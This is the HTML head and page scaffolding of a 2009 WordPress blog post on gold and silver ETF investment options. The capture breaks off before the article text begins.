

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/
body_size: 25965
content:
<!DOCTYPE html>
<html lang="en-US"> 

<head>
	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Gold and Silver ETF Investment Options &#8211; The Contrary Investing Report</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Feed" href="https://contraryinvesting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Comments Feed" href="https://contraryinvesting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Gold and Silver ETF Investment Options Comments Feed" href="https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contraryinvesting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://contraryinvesting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='nt-honshi-parent-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-navbar-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/blog-extra.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-css-spin-loader-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-css-spin-loader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
div#preloader {background-color: #000; overflow: hidden;
				background-repeat: no-repeat;
				background-position: center center;
				height: 100%;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 9999;
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #aed625;
		}
		#back-to-top, .bg-primary {
			background-color: #aed625!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus, 
		.btn-primary:target, 
		.btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus, 
		.btn-primary-sec:target, 
		.btn-primary-sec:active:focus {
			background-color: #aed625!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #aed625!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #aed625!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #aed625!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #aed625!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #aed625!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #aed625;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #aed625;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#aed625;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#aed625!important; }
		.widget-title:after, a { color:#aed625; }
		a:hover, a:focus{ color: #8bab1e; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#aed625; }
		
		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#aed625; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #9dc121;}

		.breadcrubms, .breadcrubms span a span { color: #c7e367;}
		.breadcrubms span { color: #688016;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #8bab1e;}
		@media (max-width: 768px){}.navbar.transparent-white .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.navbar.transparent-white.nav-collapsed .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white{font-size: 72px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead{font-size: 16px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 70px !important; }.archive .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 70px !important; }.error404 .hero-fullwidth { padding-bottom: 70px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 70px !important; }.search .hero-fullwidth { padding-bottom: 70px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms{font-size: 11px; }#footer-widget-area .background-image-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.5);z-index:1;}#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer-widget-area .widget .widget-head{color: #dddddd!important; }#footer-widget-area .widget ul li a, #footer-widget-area .widget a{ color: #1e73be!important; }body{}body h1{}body h2{}body h3{}body h4{}body h5{}body h6{}body p{}
</style>
<link rel='stylesheet' id='nt-honshi-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://contraryinvesting.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#00cb95","button_1_button_hover":"#00a277","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#919191","button_3_button_hover":"#747474","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/contraryinvesting.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://contraryinvesting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://contraryinvesting.com/wp-json/wp/v2/posts/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contraryinvesting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://contraryinvesting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/" />
<link rel='shortlink' href='https://contraryinvesting.com/?p=822' />
<link rel="alternate" type="application/json+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Funcategorized%2Fgold-and-silver-etf-investment-options%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Funcategorized%2Fgold-and-silver-etf-investment-options%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/sqsbstyle.css" type="text/css" media="screen" />
    <!-- The line below starts the conditional comment -->
    <!--[if IE]>
      <style type="text/css">
        body {behavior: url(https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/csshover.htc);}
      </style>
    <![endif]--> <!-- This ends the conditional comment -->
    <script language="javascript" type="text/javascript">
    //<![CDATA[
    function popupChart( obj, url ) {
            placeHolder = $(obj).getElementsByClassName("chartPlaceHolder")[0];
                            if (placeHolder.nodeName != "IMG") {
                             placeHolder.replace("");
                         }
			}
//]]>
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="post-template-default single single-post postid-822 single-format-standard ninetheme-shortcode-plugin-version-1.1.5 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.1 vc_responsive" data-fade-in="true">

				
					<div id="preloader" class="preloader">
				<div class="loader01"></div>
			</div>
					
	<nav class="navbar transparent-white navbar-fixed-top">
		<div class="container">

			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
			   
				<a id="header-logo" class="site-logo nt-text-logo nt-logo" href="https://contraryinvesting.com/">ContraryInvesting</a>

						</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-5538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5538"><a  title="Home" href="http://contraryinvesting.com/" data-scroll=" ">Home</a></li>
<li id="menu-item-5604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5604"><a  title="Premium Newsletter" target="_blank" href="https://contrarianoutlook.com/premium-newsletters/" data-scroll=" ">Premium Newsletter</a></li>
<li id="menu-item-5605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5605"><a  title="Subscribe" href="#footer-widget-area" data-scroll=" ">Subscribe</a></li>
<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a  title="Contact" href="https://contraryinvesting.com/contact/" data-scroll=" ">Contact</a></li>
</ul>			
			</div><!-- /.navbar-collapse -->


		</div><!-- /.container -->
    </nav>
	<!-- Start Hero Section -->
	<section id="hero" class="hero-fullwidth parallax">
					<div class="background-image overlay">
				<img src="http://contraryinvesting.com/wp-content/uploads/2017/04/hero-inner-1.jpg" alt="Gold and Silver ETF Investment Options">
			</div>
		
		<div class="hero-content">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="m-auto">
							<div class="title-service mb15">

																	<h1 class="white pb60">Gold and Silver ETF Investment Options</h1>
								
																									
							</div>

						</div>
					</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.hero-content -->
	</section>
	<!-- End Hero Section -->



	<section id="blog">
		<div class="container has-margin-bottom">
			<div class="row">
				<div class="col-md-12-off has-margin-bottom-off">
				
				<!-- right sidebar -->
								<div class="col-lg-8 col-md-8 col-sm-12 index float-right posts">
				
				<!-- left sidebar -->
				
<article id="post-822" class="post-822 post type-post status-publish format-standard hentry category-uncategorized tag-commodity-etf tag-gold-and-silver-etf tag-how-to-invest-in-gold tag-how-to-invest-in-silver">
	
	
	
	<div class="post-container nt-theme-post-container">

		<div class="content-container">
			<div class="entry-header">
							</div><!-- .entry-header -->

			<ul class="entry-meta">
				<li><a href="https://contraryinvesting.com/uncategorized/gold-and-silver-etf-investment-options/">September 30, 2009</a></li>
				<li>in  <a href="https://contraryinvesting.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
				<li>Brett</li>
				<li><a href="https://contraryinvesting.com/tag/commodity-etf/" rel="tag">commodity ETF</a>, <a href="https://contraryinvesting.com/tag/gold-and-silver-etf/" rel="tag">gold and silver etf</a>, <a href="https://contraryinvesting.com/tag/how-to-invest-in-gold/" rel="tag">how to invest in gold</a>, <a href="https://contraryinvesting.com/tag/how-to-invest-in-silver/" rel="tag">how to invest in silver</a></li> 			</ul>
		</div>

		<div class="entry-content">
